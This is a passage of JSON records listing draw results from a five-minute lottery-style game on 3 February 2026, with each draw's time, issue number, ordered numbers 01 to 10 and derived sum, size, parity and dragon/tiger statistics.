22:24:00","preDrawIssue":20260203112,"preDrawCode":"08,03,10,09,07,04,06,02,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 22:19:00","preDrawIssue":20260203111,"preDrawCode":"01,05,08,03,02,07,09,06,10,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 22:14:00","preDrawIssue":20260203110,"preDrawCode":"10,09,05,08,04,03,07,01,06,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 22:09:00","preDrawIssue":20260203109,"preDrawCode":"05,01,10,09,06,02,04,07,08,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 22:04:00","preDrawIssue":20260203108,"preDrawCode":"07,01,02,05,03,10,06,04,08,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 21:59:00","preDrawIssue":20260203107,"preDrawCode":"09,07,02,05,04,06,01,03,08,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 21:54:00","preDrawIssue":20260203106,"preDrawCode":"10,06,09,04,02,08,03,07,05,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 21:49:00","preDrawIssue":20260203105,"preDrawCode":"02,01,08,04,06,10,05,03,07,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 21:44:00","preDrawIssue":20260203104,"preDrawCode":"06,02,09,07,10,05,03,08,04,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 21:39:00","preDrawIssue":20260203103,"preDrawCode":"02,01,05,10,09,08,04,03,07,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 21:34:00","preDrawIssue":20260203102,"preDrawCode":"09,05,08,01,06,07,03,04,02,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 21:29:00","preDrawIssue":20260203101,"preDrawCode":"07,01,03,02,04,05,10,06,08,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 21:24:00","preDrawIssue":20260203100,"preDrawCode":"03,10,09,05,06,08,02,04,01,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 21:19:00","preDrawIssue":20260203099,"preDrawCode":"05,09,04,02,10,08,06,01,03,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 21:14:00","preDrawIssue":20260203098,"preDrawCode":"09,05,07,01,03,02,10,06,04,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 21:09:00","preDrawIssue":20260203097,"preDrawCode":"09,04,02,06,03,07,10,05,01,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 21:04:00","preDrawIssue":20260203096,"preDrawCode":"10,07,03,08,02,04,05,06,01,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 20:59:00","preDrawIssue":20260203095,"preDrawCode":"06,01,02,03,05,04,08,07,10,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 20:54:00","preDrawIssue":20260203094,"preDrawCode":"05,02,01,03,06,09,04,07,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 20:49:00","preDrawIssue":20260203093,"preDrawCode":"08,03,07,05,06,09,01,10,02,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 20:44:00","preDrawIssue":20260203092,"preDrawCode":"02,07,01,06,10,04,09,08,03,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 20:39:00","preDrawIssue":20260203091,"preDrawCode":"02,01,06,10,05,08,03,09,07,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 20:34:00","preDrawIssue":20260203090,"preDrawCode":"09,07,08,03,10,06,02,04,05,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 20:29:00","preDrawIssue":20260203089,"preDrawCode":"09,07,10,02,04,08,01,06,05,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 20:24:00","preDrawIssue":20260203088,"preDrawCode":"06,02,04,09,08,10,05,07,01,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 20:19:00","preDrawIssue":20260203087,"preDrawCode":"01,02,09,03,08,10,07,06,05,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 20:14:00","preDrawIssue":20260203086,"preDrawCode":"10,02,06,04,03,05,07,09,08,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 20:09:00","preDrawIssue":20260203085,"preDrawCode":"06,08,09,10,02,03,05,07,01,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 20:04:00","preDrawIssue":20260203084,"preDrawCode":"08,07,06,10,04,05,09,03,01,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 19:59:00","preDrawIssue":20260203083,"preDrawCode":"06,01,04,02,10,03,07,09,08,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 19:54:00","preDrawIssue":20260203082,"preDrawCode":"09,03,04,06,02,05,10,08,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 19:49:00","preDrawIssue":20260203081,"preDrawCode":"06,01,03,05,09,10,08,07,02,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 19:44:00","preDrawIssue":20260203080,"preDrawCode":"07,01,09,03,10,04,02,05,06,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 19:39:00","preDrawIssue":20260203079,"preDrawCode":"09,08,05,02,04,07,01,03,06,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 19:34:00","preDrawIssue":20260203078,"preDrawCode":"01,05,08,03,06,04,09,10,02,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 19:29:00","preDrawIssue":20260203077,"preDrawCode":"10,05,07,09,08,06,02,03,04,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 19:24:00","preDrawIssue":20260203076,"preDrawCode":"05,03,09,01,10,08,07,02,06,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 19:19:00","preDrawIssue":20260203075,"preDrawCode":"08,01,04,07,03,06,10,05,02,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 19:14:00","preDrawIssue":20260203074,"preDrawCode":"03,01,07,10,09,02,04,08,06,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 19:09:00","preDrawIssue":20260203073,"preDrawCode":"06,09,08,02,10,04,01,03,05,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 19:04:00","preDrawIssue":20260203072,"preDrawCode":"05,08,02,09,06,04,03,10,07,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 18:59:00","preDrawIssue":20260203071,"preDrawCode":"06,07,04,05,03,08,01,10,09,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 18:54:00","preDrawIssue":20260203070,"preDrawCode":"04,09,01,07,05,02,08,03,10,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 18:49:00","preDrawIssue":20260203069,"preDrawCode":"10,05,03,07,02,08,09,06,01,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 18:44:00","preDrawIssue":20260203068,"preDrawCode":"04,05,10,08,02,01,03,06,09,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 18:39:00","preDrawIssue":20260203067,"preDrawCode":"08,06,03,05,02,10,09,01,07,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 18:34:00","preDrawIssue":20260203066,"preDrawCode":"04,07,06,08,05,02,01,09,03,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 18:29:00","preDrawIssue":20260203065,"preDrawCode":"08,06,09,10,07,01,05,04,03,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 18:24:00","preDrawIssue":20260203064,"preDrawCode":"05,06,10,08,02,03,09,04,01,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 18:19:00","preDrawIssue":20260203063,"preDrawCode":"10,09,02,04,05,06,01,07,08,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 18:14:00","preDrawIssue":20260203062,"preDrawCode":"02,07,01,09,10,03,04,08,05,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 18:09:00","preDrawIssue":20260203061,"preDrawCode":"08,09,02,07,10,06,04,01,03,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 18:04:00","preDrawIssue":20260203060,"preDrawCode":"03,08,02,10,09,01,06,07,04,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 17:59:00","preDrawIssue":20260203059,"preDrawCode":"10,03,04,08,05,07,06,02,01,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 17:54:00","preDrawIssue":20260203058,"preDrawCode":"02,03,08,07,05,04,01,06,09,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 17:49:00","preDrawIssue":20260203057,"preDrawCode":"07,09,06,05,04,10,03,08,02,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 17:44:00","preDrawIssue":20260203056,"preDrawCode":"07,08,10,05,06,09,03,01,02,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 17:39:00","preDrawIssue":20260203055,"preDrawCode":"02,01,06,07,10,09,05,08,03,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 17:34:00","preDrawIssue":20260203054,"preDrawCode":"09,06,05,02,08,10,07,03,04,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 17:29:00","preDrawIssue":20260203053,"preDrawCode":"09,06,10,08,04,02,07,05,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 17:24:00","preDrawIssue":20260203052,"preDrawCode":"09,10,07,04,05,06,01,08,02,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 17:19:00","preDrawIssue":20260203051,"preDrawCode":"03,10,07,08,02,05,04,01,09,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 17:14:00","preDrawIssue":20260203050,"preDrawCode":"09,08,01,05,02,06,03,04,07,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 17:09:00","preDrawIssue":20260203049,"preDrawCode":"10,08,06,04,03,02,01,09,07,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 17:04:00","preDrawIssue":20260203048,"preDrawCode":"01,10,07,05,03,06,02,04,08,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 16:59:00","preDrawIssue":20260203047,"preDrawCode":"05,02,10,06,07,09,03,08,01,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 16:54:00","preDrawIssue":20260203046,"preDrawCode":"05,09,10,02,08,06,04,01,03,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 16:49:00","preDrawIssue":20260203045,"preDrawCode":"04,06,02,03,08,10,07,05,09,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 16:44:00","preDrawIssue":20260203044,"preDrawCode":"08,05,02,01,04,03,10,09,06,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 16:39:00","preDrawIssue":20260203043,"preDrawCode":"09,01,02,03,06,05,04,07,10,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 16:34:00","preDrawIssue":20260203042,"preDrawCode":"03,01,10,05,08,02,04,06,09,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 16:29:00","preDrawIssue":20260203041,"preDrawCode":"04,02,06,01,07,09,05,08,10,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 16:24:00","preDrawIssue":20260203040,"preDrawCode":"10,08,07,01,05,09,03,04,02,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 16:19:00","preDrawIssue":20260203039,"preDrawCode":"05,09,04,03,07,01,06,08,02,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 16:14:00","preDrawIssue":20260203038,"preDrawCode":"01,09,10,05,07,06,08,02,04,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 16:09:00","preDrawIssue":20260203037,"preDrawCode":"04,01,07,09,10,05,02,08,06,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 16:04:00","preDrawIssue":20260203036,"preDrawCode":"06,03,08,10,02,09,04,07,05,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 15:59:00","preDrawIssue":20260203035,"preDrawCode":"06,10,04,05,03,01,08,07,02,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 15:54:00","preDrawIssue":20260203034,"preDrawCode":"09,07,05,10,02,04,08,06,03,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 15:49:00","preDrawIssue":20260203033,"preDrawCode":"10,02,08,05,09,04,03,01,06,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 15:44:00","preDrawIssue":20260203032,"preDrawCode":"06,04,07,05,09,08,10,02,01,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 15:39:00","preDrawIssue":20260203031,"preDrawCode":"02,09,06,07,01,05,08,10,04,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 15:34:00","preDrawIssue":20260203030,"preDrawCode":"03,10,09,07,02,08,06,04,01,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 15:29:00","preDrawIssue":20260203029,"preDrawCode":"05,02,06,07,09,08,04,10,03,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 15:24:00","preDrawIssue":20260203028,"preDrawCode":"04,10,03,09,06,01,02,08,07,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 15:19:00","preDrawIssue":20260203027,"preDrawCode":"09,06,08,02,05,07,01,04,10,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 15:14:00","preDrawIssue":20260203026,"preDrawCode":"04,03,02,08,05,10,07,09,01,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 15:09:00","preDrawIssue":20260203025,"preDrawCode":"03,02,06,08,10,07,05,09,01,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 15:04:00","preDrawIssue":20260203024,"preDrawCode":"06,07,04,08,01,05,02,09,10,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 14:59:00","preDrawIssue":20260203023,"preDrawCode":"07,02,01,08,03,10,05,09,04,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 14:54:00","preDrawIssue":20260203022,"preDrawCode":"03,09,01,07,05,10,02,06,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 14:49:00","preDrawIssue":20260203021,"preDrawCode":"09,04,02,10,06,07,08,05,03,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 14:44:00","preDrawIssue":20260203020,"preDrawCode":"06,09,03,05,10,08,04,07,01,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 14:39:00","preDrawIssue":20260203019,"preDrawCode":"03,04,09,06,05,02,08,07,10,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 14:34:00","preDrawIssue":20260203018,"preDrawCode":"08,07,02,05,04,10,01,09,06,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 14:29:00","preDrawIssue":20260203017,"preDrawCode":"09,04,05,07,01,03,02,10,08,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 14:24:00","preDrawIssue":20260203016,"preDrawCode":"09,07,02,10,03,08,01,05,06,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 14:19:00","preDrawIssue":20260203015,"preDrawCode":"06,10,05,07,02,09,01,04,03,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 14:14:00","preDrawIssue":20260203014,"preDrawCode":"04,01,03,07,09,05,02,06,08,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 14:09:00","preDrawIssue":20260203013,"preDrawCode":"02,05,04,10,03,08,06,09,01,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 14:04:00","preDrawIssue":20260203012,"preDrawCode":"05,01,02,08,10,09,04,03,07,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 13:59:00","preDrawIssue":20260203011,"preDrawCode":"03,05,08,02,10,04,01,07,06,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 